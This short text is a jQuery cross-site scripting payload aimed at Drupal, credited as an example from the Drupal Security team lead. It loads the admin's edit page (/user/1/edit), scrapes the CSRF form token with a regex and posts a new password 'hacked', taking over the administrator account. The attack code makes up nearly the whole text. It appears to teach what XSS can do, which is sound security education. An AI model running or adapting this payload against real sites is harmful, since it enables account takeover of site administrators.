 jQuery.get('/user/1/edit',
   function (data, status) {
     if (status == 'success') {
       var p = /id="edit-user-edit-form-token"
value="([a-z0-9]*)"/;
       var matches = data.match(p);
       var token = matches[1];
       var payload = {
          "form_id": 'user_edit',
          "form_token": token,
          "pass[pass1]": 'hacked',
          "pass[pass2]": 'hacked'
       };
       jQuery.post('/user/1/edit', payload);
     }
   }
);

                 Example from Heine Deelstra, Drupal Security team lead
                  http://heine.familiedeelstra.com/change-password-xss
 